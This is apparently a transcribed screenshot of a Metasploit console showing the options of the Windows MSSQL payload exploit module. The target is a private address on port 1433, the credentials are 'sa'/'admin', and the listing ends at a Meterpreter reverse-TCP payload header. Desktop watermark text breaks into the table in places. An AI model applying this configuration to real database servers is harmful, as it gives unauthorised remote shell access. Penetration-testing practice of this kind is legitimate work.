 msf6 exploit(windows/mssql/mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
METHOD old yes Which payload delivery method to use (ps, cmd, or old
)
PASSWORD admin no The password for the specified username
RHOSTS 192.168.3.130 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option
set)
KALI LINUX
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all address
es.
"the quieter you become, the more you are able to hear"
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):